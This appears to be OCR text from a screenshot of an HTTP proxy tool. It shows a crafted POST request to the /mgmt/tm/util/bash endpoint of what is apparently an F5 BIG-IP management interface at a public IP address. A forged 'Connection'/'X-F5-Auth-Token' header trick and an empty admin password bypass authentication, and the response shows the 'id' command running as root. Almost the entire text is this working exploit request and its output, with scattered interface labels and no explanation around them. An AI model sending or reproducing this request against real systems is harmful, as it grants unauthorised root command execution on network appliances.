 Send
Cancel
<
>
Target: https://113.42.231.238
?
Request
Raw
Params
Headers
Hex
POST /mgmt/tm/util/bash HTTP/1.1
Host:
Content-Length: 49
Connection: Keep-Alive, X-F5-Auth-Token
Cache-Control: max-age=0
X-F5-Auth-Token: vvs
Authorization: Basic YWRtaW46
{
"command":"run",
"utilCmdArgs":"-c 'id'"
}
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
JSON Decoder
MarkInfo
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate
Expires: -1
Content-Length: 169
Content-Type: application/json
Allow:
Local-Ip-From-Httpd: 10.0.70.37
X-Forwarded-Server: localhost.localdomain
X-Forwarded-Proto: http
X-Forwarded-Host:
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'
'unsafe-inline' 'unsafe-eval'; img-src 'self'
http://127.4.1.1 http://127.4.2.1
Keep-Alive: timeout=4, max=100
Connection: Keep-Alive
{"kind":"tm:util:bash:runstate","command":"run","utilCm
dArgs":"-c 'id'","commandResult":"uid=0(root)
gid=0(root) groups=0(root)
context=system_u:system_r:initrc_t:s0\n"}
?
<
+
>
Type a search term
0 matches